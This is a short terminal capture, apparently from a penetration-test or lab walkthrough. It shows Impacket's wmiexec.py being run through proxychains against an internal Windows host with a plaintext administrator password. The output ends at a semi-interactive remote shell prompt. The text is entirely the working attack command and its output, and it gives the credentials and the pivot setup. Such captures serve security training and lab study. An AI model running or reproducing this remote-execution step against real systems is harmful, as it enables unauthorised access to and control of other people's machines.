 (root💀kali)-[/home/star/tools/impacket/examples]
# proxychains python3 wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.20'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.20:445  ...  OK
[*] SMBv2.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.20:135  ...  OK
[+] Target system is 192.168.93.20 and isFQDN is False
[+] StringBinding: \\\\WIN2008[\\PIPE\\atsvc]
[+] StringBinding: win2008[49154]
[+] StringBinding: 192.168.93.20[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.20[49154]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.20:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>